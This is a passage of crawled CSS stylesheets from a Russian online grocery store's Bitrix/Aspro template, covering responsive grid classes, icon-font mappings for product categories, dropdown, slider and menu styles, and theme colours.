.sect_row > .col_md_9_10 {
width:90%;
}

.sect_row > .col_md_1_12 {
width:8.33%;
}

.sect_row > .col_md_2_12 {
width:16.66%;
}

.sect_row > .col_md_3_12 {
width:24.99%;
}

.sect_row > .col_md_4_12 {
width:33.33%;
}

.sect_row > .col_md_5_12 {
width:41.66%;
}

.sect_row > .col_md_5_10,.sect_row > .col_md_6_12 {
width:50%;
}

.sect_row > .col_md_7_12 {
width:58.33%;
}

.sect_row > .col_md_8_12 {
width:66.66%;
}

.sect_row > .col_md_9_12 {
width:74.99%;
}

.sect_row > .col_md_10_12 {
width:83.33%;
}

.sect_row > .col_md_11_12 {
width:91.66%;
}

.sect_row > .col_md_10_10,.sect_row > .col_md_12_12 {
width:100%;
}

.sect_row > .col_md_free {
width:auto;
}
}

@media (max-width:768px){
.sect_row > .col_sm_hidden,.col_sm_hidden {
display:none!important;
}

.sect_row > .col_sm_visible,.col_sm_visible {
display:block!important;
}

.sect_row > .col_sm_1_10 {
width:10%;
}

.sect_row > .col_sm_2_10 {
width:20%;
}

.sect_row > .col_sm_3_10 {
width:30%;
}

.sect_row > .col_sm_4_10 {
width:40%;
}

.sect_row > .col_sm_6_10 {
width:60%;
}

.sect_row > .col_sm_7_10 {
width:70%;
}

.sect_row > .col_sm_8_10 {
width:80%;
}

.sect_row > .col_sm_9_10 {
width:90%;
}

.sect_row > .col_sm_1_12 {
width:8.33%;
}

.sect_row > .col_sm_2_12 {
width:16.66%;
}

.sect_row > .col_sm_3_12 {
width:24.99%;
}

.sect_row > .col_sm_4_12 {
width:33.33%;
}

.sect_row > .col_sm_5_12 {
width:41.66%;
}

.sect_row > .col_sm_5_10,.sect_row > .col_sm_6_12 {
width:50%;
}

.sect_row > .col_sm_7_12 {
width:58.33%;
}

.sect_row > .col_sm_8_12 {
width:66.66%;
}

.sect_row > .col_sm_9_12 {
width:74.99%;
}

.sect_row > .col_sm_10_12 {
width:83.33%;
}

.sect_row > .col_sm_11_12 {
width:91.66%;
}

.sect_row > .col_sm_10_10,.sect_row > .col_sm_12_12 {
width:100%;
}

.sect_row > .col_sm_free {
width:auto;
}

.sect_row.padd_min{
margin: 0 -5px;  width: calc(100% + 10px);
}

.padd_min > div{
padding: 5px;
}

.sect_row.padd_med{
margin: 0 -10px;  width: calc(100% + 20px);
}

.padd_med > div{
padding: 10px;
}

.sect_row.padd_big{
margin: 0 -20px;  width: calc(100% + 40px);
}

.padd_big > div{
padding: 20px;
}
}

@media (max-width:480px){
.sect_row > .col_xs_hidden,.col_xs_hidden {
display:none!important;
}

.sect_row > .col_xs_visible,.col_xs_visible {
display:block!important;
}

.sect_row > .col_xs_1_10 {
width:10%;
}

.sect_row > .col_xs_2_10 {
width:20%;
}

.sect_row > .col_xs_3_10 {
width:30%;
}

.sect_row > .col_xs_4_10 {
width:40%;
}

.sect_row > .col_xs_6_10 {
width:60%;
}

.sect_row > .col_xs_7_10 {
width:70%;
}

.sect_row > .col_xs_8_10 {
width:80%;
}

.sect_row > .col_xs_9_10 {
width:90%;
}

.sect_row > .col_xs_1_12 {
width:8.33%;
}

.sect_row > .col_xs_2_12 {
width:16.66%;
}

.sect_row > .col_xs_3_12 {
width:24.99%;
}

.sect_row > .col_xs_4_12 {
width:33.33%;
}

.sect_row > .col_xs_5_12 {
width:41.66%;
}

.sect_row > .col_xs_5_10,.sect_row > .col_xs_6_12 {
width:50%;
}

.sect_row > .col_xs_7_12 {
width:58.33%;
}

.sect_row > .col_xs_8_12 {
width:66.66%;
}

.sect_row > .col_xs_9_12 {
width:74.99%;
}

.sect_row > .col_xs_10_12 {
width:83.33%;
}

.sect_row > .col_xs_11_12 {
width:91.66%;
}

.sect_row > .col_xs_10_10,.sect_row > .col_xs_12_12 {
width:100%;
}

.sect_row > .col_xs_free {
width:auto;
}

.sect_row.padd_med{
margin: 0 -5px;  width: calc(100% + 10px);
}

.padd_med > div{
padding: 5px;
}

.sect_row.padd_big{
margin: 0 -10px;  width: calc(100% + 20px);
}

.padd_big > div{
padding: 10px;
}

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/Onpeak.css?17631218131402
body_size: 427
content:
@font-face {
  font-family: 'Onpeak';
  src:  url('../fonts/Onpeak.eot?ue8mn0?q1');
  src:  url('../fonts/Onpeak.eot?ue8mn0#iefix?q1') format('embedded-opentype'),
    url('../fonts/Onpeak.ttf?ue8mn0?q1') format('truetype'),
    url('../fonts/Onpeak.woff?ue8mn0?1q') format('woff'),
    url('../fonts/Onpeak.svg?ue8mn0#Onpeakn?qq') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Onpeak' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-Samovivoz:before {
  content: "\e900";
}

.icon-Card:before {
  content: "\e901";
}

.icon-Close:before {
  content: "\e902";
}

.icon-Dostavka:before {
  content: "\e903";
}

.icon-Nalik:before {
  content: "\e904";
}

.icon-Rb1:before {
  content: "\e905";
}

.icon-Rb2:before {
  content: "\e906";
}

.icon-Minus:before {
  content: "\e907";
}

.icon-Open:before {
  content: "\e908";
}

.icon-Plus:before {
  content: "\e909";
}

.icon-Kvitanciya:before {
  content: "\e90a";
}

.icon-Rub:before {
  content: "\e90b";
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/abrikos-icons.css?17631218132719
body_size: 817
content:
@font-face {
  font-family: 'abrikos-v1';
  src:  url('../fonts/abrikos-v1.eot?spbdai');
  src:  url('../fonts/abrikos-v1.eot?spbdai#iefix') format('embedded-opentype'),
    url('../fonts/abrikos-v1.ttf?spbdai') format('truetype'),
    url('../fonts/abrikos-v1.woff?spbdai') format('woff'),
    url('../fonts/abrikos-v1.svg?spbdai#abrikos-v1') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'abrikos-v1' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-Brands:before {
  content: "\e920";
}
.icon-Special:before {
  content: "\e921";
}
.icon-Bakaleya:before {
  content: "\e900";
}
.icon-Svezhie-frukty-i-ovoshchi:before {
  content: "\e901";
}
.icon-Zamorozhennye-produkty:before {
  content: "\e902";
}
.icon-Tovary-dlya-fastfuda:before {
  content: "\e903";
}
.icon-Ingredienty-dlya-sushi-i-rollov:before {
  content: "\e904";
}
.icon-Myaso:before {
  content: "\e905";
}
.icon-Myaso1:before {
  content: "\e906";
}
.icon-Ptica-ohlazhdennaya:before {
  content: "\e907";
}
.icon-Halyal:before {
  content: "\e908";
}
.icon-Ikra:before {
  content: "\e909";
}
.icon-Moreprodukty:before {
  content: "\e90a";
}
.icon-Rybnye-produkty:before {
  content: "\e90b";
}
.icon-Yajco:before {
  content: "\e90c";
}
.icon-Molochnye-produkty:before {
  content: "\e90d";
}
.icon-Hlebobulochnye-i-konditerskie:before {
  content: "\e90e";
}
.icon-Chaj-kofe-kakao:before {
  content: "\e90f";
}
.icon-Bezalkogolnye-napitki:before {
  content: "\e910";
}
.icon-Konservaciya:before {
  content: "\e911";
}
.icon-Soleniya:before {
  content: "\e912";
}
.icon-Produkty-dlya-vostochnoj-kuhni:before {
  content: "\e913";
}
.icon-Kulinarnye-izdeliya:before {
  content: "\e914";
}
.icon-Ingredienty-dlya-Pekarya-i-Konditera:before {
  content: "\e915";
}
.icon-Orekhi-i-suhofrukty:before {
  content: "\e916";
}
.icon-Dieticheskie-produkty:before {
  content: "\e917";
}
.icon-Katalog-optovyh-tovarov:before {
  content: "\e918";
}
.icon-Vse-dlya-detej:before {
  content: "\e919";
}
.icon-Dlya-piknika:before {
  content: "\e91a";
}
.icon-Bytovaya-himiya:before {
  content: "\e91b";
}
.icon-Soputstvuyushchie-tovary:before {
  content: "\e91c";
}
.icon-Kosmetika-i-gigiena:before {
  content: "\e91d";
}
.icon-Professionalnye-moyushchie-sredstva:before {
  content: "\e91e";
}
.icon-S-podhodyashchimi-srokami:before {
  content: "\e91f";
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/selectric.css?17631218134692
body_size: 1156
content:
/*======================================
  Selectric v1.13.0
======================================*/

.selectric-wrapper {
    position: relative;
    cursor: pointer;
}

.selectric-responsive {
    width: 100%;
}

.selectric {
    border-radius: 0;
    background:#edf2f5;
    border: 1px solid #eaeaea;
    position: relative;
    overflow: hidden;
    font: 12px/18px "OpenSans-Semibold","Helvetica Neue",Arial,Helvetica,sans-serif;
    text-transform: uppercase;
}

.selectric .label {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: 0 35px 0 10px;
    line-height: 30px;
    color: #444;
    height: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.selectric .check_button {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    line-height: 30px;
    padding: 0 10px;
    font-size: 15px;
}
.selectric .check_button:hover {
    background: #d9dddf;
}
.selectric-focus .selectric {
    border-color: #aaaaaa;
}

.selectric-hover .selectric {
    border-color: #c4c4c4;
}

.selectric-hover .selectric .button {
    color: #a2a2a2;
}

.selectric-hover .selectric .button:after {
    border-top-color: #a2a2a2;
}

.selectric-open {
    z-index: 9999;
}

.selectric-open .selectric {
    border-color: #c4c4c4;
}

.selectric-open .selectric-items {
    display: block;
}

.selectric-disabled {
    filter: alpha(opacity=50);
    opacity: 0.5;
    cursor: default;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.selectric-hide-select {
    position: relative;
    overflow: hidden;
    width: 0;
    height: 0;
}

.selectric-hide-select select {
    position: absolute;
    left: -100%;
}

.selectric-hide-select.selectric-is-native {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.selectric-hide-select.selectric-is-native select {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    border: none;
    z-index: 1;
    box-sizing: border-box;
    opacity: 0;
}

.selectric-input {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    overflow: hidden !important;
    clip: rect(0, 0, 0, 0) !important;
    margin: 0 !important;
    padding: 0 !important;
    width: 1px !important;
    height: 1px !important;
    outline: none !important;
    border: none !important;
    *font: 0/0 a !important;
    background: none !important;
}

.selectric-temp-show {
    position: absolute !important;
    visibility: hidden !important;
    display: block !important;
}

/* Items box */
.selectric-items {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background:#f8fafb;
    border: 1px solid #eaeaea;
    /*border: 1px solid #d3d4d4;*/
    z-index: 5;
    box-shadow: 0 0 10px -6px;
}

.selectric-items .selectric-scroll {
    height: 100%;
    overflow: auto;
}

.selectric-above .selectric-items {
    top: auto;
    bottom: 100%;
}

.selectric-items ul, .selectric-items li {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 12px;
    line-height: 20px;
    min-height: 20px;
}

.selectric-items li {
    display: block;
    padding: 4px 10px;
    color: #666;
    cursor: pointer;
}

.selectric-items li.selected {
    background: #E0E0E0;
    color: #444;
}

.selectric-items li.highlighted {
    background: #D0D0D0;
    color: #444;
}

.selectric-items li:hover {
    background: #D5D5D5;
    color: #444;
}

.selectric-items .disabled {
    filter: alpha(opacity=50);
    opacity: 0.5;
    cursor: default !important;
    background: none !important;
    color: #666 !important;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.selectric-items .selectric-group .selectric-group-label {
    font-weight: bold;
    padding-left: 10px;
    cursor: default;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: none;
    color: #444;
}

.selectric-items .selectric-group.disabled li {
    filter: alpha(opacity=100);
    opacity: 1;
}

.selectric-items .selectric-group li {
    padding-left: 25px;
}

.selectric-inp{
    border-radius: 0;
    background: #edf2f5;
    border: 1px solid #eaeaea;
    position: relative;
    font: 12px/18px "OpenSans-Semibold","Helvetica Neue",Arial,Helvetica,sans-serif;
    text-transform: uppercase;
    line-height: 30px;
    height: 32px;
    box-sizing: border-box;
    padding: 0 10px;
}
.selectric-inp:hover{
    border-color: #c4c4c4;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/slider.list/templates/news_slider_header/style.css?17631218071238
body_size: 392
content:
.slider_elements {
    display: flex;
    align-items: center;
    height: 48px;
}
.slider_elements .swiper-slide {
    height: auto;
    flex: 0 0 auto;
}

.slider_elements .element {
    display: flex;
    align-items: center;
    height: 100%;
}
.slider_elements .name {
    font-size: 14px;
    font-weight: 600;
    color: #634C31;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.slider_elements .name:hover {
    color: #5B9100;
}
.slider_elements .element__img {
    display: block;
    width: 24px;
    height: 24px;
    margin-right: 10px;
}
.slider_elements .swiper-navigation {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    height: 100%;
    margin-left: 30px;
    cursor: pointer;
}
.slider_elements .swiper-button-right::after {
    font-family: "FontAwesome";
    content: "\f105";
    font-size: 24px;
    color: #634C31;
    text-align: center;
}
.slider_elements .swiper-button-right:hover::after {
    color: #EA7E00;
}
@media (max-width: 480px){
    .slider_elements {
        right: 0;
        left: 0;
        top: auto;
        bottom: 0;
        max-width: 100%;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/menu/top_mobile/style.css?1763121813479
body_size: 366
content:
.menu-icon{
    display: flex;
    align-items: center;
    font-size: 26px;
    margin-right: 10px;
    color: #8E4D0C;
}
#mobilemenu .menu ul>li a.d-flex,
#mobilemenu .expanded>.dropdown .menu_title.d-flex{
    display: flex;
    align-items: center;
    padding: 19px 20px 20px 10px;
}
.current .menu-icon{
    color: #FFFFFF;
}
.second-font .icons_fa{
    display: flex!important;
    align-items: center;
}
.second-font.left_menu > li> a{
    padding: 11px 31px 13px 10px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/style.css?1763121813339
body_size: 226
content:
.menu-icon{
    display: flex;
    align-items: center;
    font-size: 26px;
    margin-right: 10px;
    color: #8E4D0C;
}
header .menu_top_block.second-font li .dropdown>li>a,
.menu_top_block.catalog_block.second-font .dropdown>li.full>a,
.left_menu > li> a{
    display: flex;
    align-items: center;
    padding: 11px 31px 13px 10px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/themes/custom_s1/theme.css?176312181348705
body_size: 11689
content:
a.scroll-to-top.ROUND_COLOR,
a.scroll-to-top.RECT_COLOR {
  background-color: #b4610f;
}
a.scroll-to-top.ROUND_COLOR:hover,
a.scroll-to-top.RECT_COLOR:hover {
  background-color: #ab773b;
}
ul li::before {
  color: #a74f0d;
}
.basket_print i {
  background-color: #9d540c;
}
.rss_feed_icon {
  background: #a74f0d;
  color: #000;
}
.start_promo .item i.title a,
.start_promo .item i.price a,
.start_promo .item i.title span,
.start_promo .item i.price span,
.start_promo .item span.main_wrap i:after,
.start_promo .item p span,
.wrap_tizer .wrap_outer,
.wrap_tizer .wrap_outer .outer_text,
.wrap_tizer .wrap_outer .inner_text {
  background: #b05e0e;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-shadow: -4px 1px 0px 4px #b05e0e, 4px 1px 0px 4px #b05e0e;
}
.start_promo .item i.price span {
  box-shadow: -4px 0px 0px 4px #b05e0e, 4px 0px 0px 4px #b05e0e;
}
.module-map .infoBox .close_info:hover {
  background-color: #a74f0d;
}
#header ul.menu.full > li.search_row #search-submit-button:hover,
#header ul.menu.full > li.search_row #search-submit-button.hover {
  border: transparent;
}
#header .catalog_menu ul.menu > li,
#header ul.menu.adaptive:not(.opened) li.menu_opener,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-bottom: 1px solid #734509;
}
#header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border-bottom: 1px solid #773c09;
  border-right: 1px solid #773c09;
}
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-top: 1px solid #b05e0e;
}
#header .catalog_menu ul.menu > li.current > a {
  color: #fff;
  border-left: 1px solid #ac5c0d;
}
#header .catalog_menu ul.menu > li {
  border-right: 1px solid #734509;
}
.header-cart-block .cart span.icon i {
  background-position: 0px -84px;
}
ul.menu li .child .child_wrapp,
.breadcrumbs .dropdown,
.authorization-cols .form-block {
  border-top: 2px solid #a74f0d;
}
.catalog_detail ul.tabs.main_tabs {
  border-bottom: 2px solid #a74f0d;
}
ul.menu li b.space,
.breadcrumbs .drop b.space,
.hint .triangle {
  border-bottom: 6px solid #a74f0d;
}
.basket_button,
.basket_button span,
.button30,
.button30 span,
.popup .soc-avt .row a {
  color: #fff;
}
#bx-soa-order-form .btn.btn-default {
  background: #b4610f;
  border-color: #b4610f;
}
#bx-soa-order-form .btn.btn-default:hover {
  background: #d07011;
  border-color: #d07011;
}
ul.tabs li.cur .triangle,
.view-list .view-header i.triangle {
  border-top: 5px solid #9d540c !important;
}
.basket_button.add span {
  background-position: 0px -6px;
}
.basket_button.read_more span {
  background-position: 1px -448px;
}
.basket_button.added span {
  background-position: 0px -45px;
}
.front_slider_wrapp .extended_pagination > li.active i.triangle {
  border-right-color: #9d540c;
}
.catalog_detail .extended_info a.compare_item i {
  background-position: -32px -65px;
}
.catalog_detail .extended_info a.wish_item i {
  background-position: 3px -72px;
}
.display_list a.compare_item i {
  background-position: -32px -3px;
}
.display_list a.wish_item i {
  background-position: -3px -2px;
}
.display_list a.compare_item:hover i,
.display_list a.compare_item.added i {
  background-position: -32px -65px;
}
.display_list a.wish_item:hover i,
.display_list a.wish_item.added i {
  background-position: -3px -63px;
}
.popup .form .form_head {
  border-bottom-color: #a74f0d;
}
.item_slider .thumbs i.triangle {
  border-bottom: 5px solid #a74f0d;
}
blockquote:before {
  background-color: #a74f0d;
}
.module-gallery-list li .fancy_hover:hover {
  border: 2px solid #a74f0d;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V {
  background: #b4610f;
}
.catalog_block .catalog_item .basket_button.read_more span {
  background-position: 1px -408px;
}
.catalog_block .catalog_item .basket_button.to-cart span {
  background-position: 0 -7px;
}
.catalog_block .catalog_item:hover .basket_button span {
  color: #fff;
  background-position: 0px -87px;
}
.catalog_block .catalog_item:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.catalog_item .basket_button.in-cart span,
.basket_button.in-cart span {
  background-position: 0px -127px !important;
}
.catalog_item:hover .item-title a,
.item:hover .info a,
.item:hover .name a,
.item:hover .title a,
.item .title a:hover {
  color: #9d540c !important;
}
.uploader:hover {
  background: #b4610f;
  border-color: #b4610f;
}
.uploader:hover .resetfile:before {
  background-color: #d07011;
}
.EXTENDED .blog-comment-meta .rating-vote a.active * {
  fill: #b4610f !important;
}
.EXTENDED .blog-comment-meta a {
  color: #b4610f !important;
}
.catalog_item:hover .basket_button.added span {
  color: #fff;
}
.bx_filter_container #modef .triangle,
.left_block .internal_sections_list .child_wrapp .triangle {
  border-right: 6px solid #a74f0d;
}
#order_form_div .sale_order_table .ps_logo img:hover,
#order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img,
#order_form_div .sale_order_table.delivery label:hover img,
#order_form_div .sale_order_table.delivery input[type=radio]:checked + label img,
#order_form_div div.ps_logo.selected img,
#order_form_div .account label:hover img,
#order_form_div .account img.active {
  border: 2px solid #a74f0d;
}
.front_slider_wrapp .extended_pagination > li.active span,
a.b-share-popup__item:hover .b-share-popup__item__text {
  color: #fff !important;
}
ul.tabs li.cur span,
ul.tabs li.cur:hover span,
.front_slider_wrapp a.read_more {
  color: #fff;
}
.left_menu > li.current >a,
.left_menu > li:not(.exit):hover {
  background: #a74f0d;
}
a i.arrow b {
  background-position: -36px 0px;
}
.top-h-row .search #search-submit-button:hover i,
.top-h-row .search #search-submit-button.hover i {
  background-position: top center;
}
.catalog_detail a.compare_item:hover .icon i {
  background-position: -32px -65px;
}
.catalog_detail a.wish_item:hover .icon i {
  background-position: 2px -45px;
}
ul.menu li.current a i {
  background-position: -61px 0px;
}
.button30.ask_question span.show_form,
.button30.ask_question span.hide_form {
  background-position: 5px -605px;
}
.button30.ask_question span.hide_form {
  color: #000;
}
.button30.ask_question span.hide_form:hover {
  color: #fff;
}
.question-list .q .ic b {
  background-position: -38px -188px;
}
.question-list .q.op .ic b {
  background-position: -8px -188px;
}
.number_list a.current span {
  color: #fff !important;
}
.basket_button span,
.compare_button span {
  background-position: 0px -87px;
}
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon:hover,
#header .basket_fly .opener .basket_count:not(.empty) .count {
  color: #fff;
}
.left_block .internal_sections_list li.item:hover > a,
.left_block .internal_sections_list li.item.cur > a {
  color: #fff;
}
.left_block .internal_sections_list li * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a.compare_item i {
  background-position: -31px -1px;
}
a.wish_item i {
  background-position: -2px -1px;
}
a.compare_item:hover i {
  background-position: -31px -33px;
}
a.wish_item:hover i {
  background-position: -2px -32px;
}
a.compare_item.added i {
  background-position: -31px -63px;
}
a.wish_item.added i {
  background-position: -2px -62px;
}
.module_products_list .basket_button.to-cart span {
  background-position: 0 -7px;
}
.module_products_list .basket_button.to-cart:hover span {
  background-position: 0px -87px;
}
.basket_button.in-cart span {
  background-position: 0px -127px;
}
.popup .close:hover i,
.inline.close:hover i,
.popup .grey .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -1px -59px;
}
.card_popup_frame.popup .but_row a.to_basket .icon i {
  background-position: -5px -170px;
}
.soc-serv-main .button30 span,
.reviews-expanded .button30.add_review span,
.catalog_detail .basket_button.one_click span,
.button30.review_preview span,
.popup .grey .pop-up-title {
  color: #000;
  text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -moz-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -o-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -webkit-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
}
.module-order-history .status.delivered {
  color: #fff;
}
.jobs_wrapp .item a:not(.opened):hover .icon i,
.staff_wrapp .section .section_title:not(.opened):hover .icon i {
  background-position: -31px -33px;
}
.jobs_wrapp .item a.opened:hover .icon i,
.staff_wrapp .section .section_title.opened:hover .icon i {
  background-position: 0 -34px;
}
.button30.add_review span {
  background-position: 4px -286px;
}
.button30.send_review span {
  background-position: 4px -365px;
}
.card_popup_frame.popup .but_row a.to_delay .icon i {
  background-position: -48px -257px;
}
.compare_button span {
  background-position: -32px -64px;
}
#header .basket_fly .opener .basket_count .icon i {
  background-position: -7px -89px;
}
#header .basket_fly .opener .basket_count.empty:hover .icon i {
  background-position: -7px -47px;
}
#header .basket_fly .opener .basket_count.empty .icon i {
  background-position: -7px -5px;
}
#header .basket_fly .opener .wish_count .icon i {
  background-position: -48px -424px;
}
#header .basket_fly .opener .wish_count:hover .icon i {
  background-position: -48px -383px;
}
ul.menu li a {
  color: #000;
}
.catalog_menu ul.menu li a {
  color: #fff;
}
ul.menu li a i {
  background-position: -2px -20px;
}
.catalog_menu ul.menu li a i {
  background-position: -61px 0px;
}
a i.arrow.down b {
  background-position: -36px -35px;
}
.catalog_item:hover .basket_button span {
  color: #fff;
}
ul.specials_slider .basket_button span {
  background-position: 0 -7px;
}
ul.specials_slider .basket_button:hover span,
ul.specials_slider li:hover .basket_button span {
  background-position: 0px -87px;
}
ul.specials_slider  .basket_button.read_more span {
  background-position: 1px -408px;
}
ul.specials_slider li:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.top_slider_wrapp .flex-direction-nav li a.flex-next {
  background-position: -58px -60px;
}
.top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
  background-position: -3px -60px;
}
.top_slider_wrapp .flex-direction-nav li a.flex-prev {
  background-position: -3px 0px;
}
#header .basket_fly .opener .wish_count.empty:hover .icon i {
  background-position: -48px -341px;
}
#header .basket_fly .opener .wish_count.empty .icon i {
  background-position: -48px -299px;
}
#basket-root .basket-items-list-header-filter-item:not(.active) {
  color: #b4610f;
}
#basket-root .basket-items-list-header-filter-item.active:before {
  background-color: #b4610f;
}
#basket-root .basket-item-scu-item:hover,
#basket-root .basket-item-scu-item.selected,
#basket-root .basket-item-scu-item.not-available:hover {
  border-color: #b4610f;
}
#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning a[data-entity="basket-item-remove-delayed"]:before {
  background-color: #b4610f;
}
#basket-root .basket-item-property-scu-text .basket-item-scu-item.selected {
  background-color: #b4610f;
}
#basket-root .basket-coupon-block-coupon-btn {
  background-color: #b4610f;
}
#basket-root .basket-checkout-section .btn.btn-default:not(.basket-btn-checkout),
.sale-products-gift .product-item-small-card .product-item-container .product-item .product-item-button-container .btn {
  border-color: #b4610f;
  background-color: #b4610f;
}
#basket-root .basket-checkout-section .btn.btn-default:hover,
body #basket-root .basket-checkout-section .btn.btn-default:active,
body #basket-root .basket-checkout-section .btn.btn-default:focus,
.sale-products-gift .product-item-small-card .product-item-container .product-item .product-item-button-container .btn:hover {
  border-color: #d07011;
  background-color: #d07011;
}
#basket-root #basket-warning {
  border-color: #b4610f;
}
#bx-soa-order .bx-soa-section .bx-soa-section-title:before {
  background-color: #b4610f;
}
#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag {
  border-color: #b4610f;
  color: #b4610f;
}
#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag:hover {
  background-color: #b4610f;
  color: #fff;
}
#bx-soa-order .bx-soa .form-group .radio-inline.checked label:before,
#bx-soa-order .bx-soa .form-group .radio-inline label:hover:before,
#bx-soa-order .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container:before,
#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container:before {
  background-color: #b4610f;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container {
  border-color: #b4610f;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company:before,
#bx-soa-order .bx-soa-pp-desc-container .checkbox label:hover:before,
#bx-soa-order .bx-soa-pp-desc-container .checkbox label.checked:before {
  background-color: #b4610f;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-smalltitle,
#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left {
  color: #b4610f;
}
#bx-soa-order .bx-soa-coupon-input:hover:after,
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover {
  background-color: #b4610f;
}
div[class*=bx-sls] .bx-ui-sls-clear:hover:before {
  background-color: #b4610f !important;
}
.set_block .item .item_inner .image .quantity {
  background-color: #b4610f;
}
@media all and (max-width: 950px) {
  .header_wrap.colored #header .center_block .main-nav {
    background: #b05e0e;
  }
}
@media all and (max-width: 767px) {
  .top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next {
    background-position: -26px -49px;
  }
  .top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next:hover {
    background-position: -26px -25px;
  }
  .top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev {
    background-position: 10px -49px;
  }
  .top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev:hover {
    background-position: 10px -25px;
  }
  body .color-controls .flex-control-paging li a.flex-active,
  body .color-controls .flex-control-paging li:hover a:not(.touch) {
    background: #b05e0e;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,#b05e0e 0%,#99560c 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#b05e0e),color-stop(100%,#99560c));
    background: -webkit-linear-gradient(top,#b05e0e 0%,#99560c 100%);
    background: -o-linear-gradient(top,#b05e0e 0%,#99560c 100%);
    background: -ms-linear-gradient(top,#b05e0e 0%,#99560c 100%);
    background: linear-gradient(to bottom,#b05e0e 0%,#99560c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);
  }
}
@media all and (max-width: 600px) {
  #header ul.menu.full.opened > li,
  .has_menu #header .center_block .main-nav {
    background-color: #b05e0e;
  }
  .has_menu #header .center_block .main-nav:hover {
    background: #c17635 none repeat scroll 0 0;
  }
  #header ul.menu.full.opened li.current {
    background: #99560c;
  }
}
@media all and (max-width: 550px) {
  body #footer .footer_inner .line {
    border-top: 4px solid #a74f0d;
  }
  .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
  .basket_wrapp .basket_empty .wraps_icon_block.basket .count span {
    color: #FFF;
    background: #b05e0e;
  }
}
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li:hover>a,
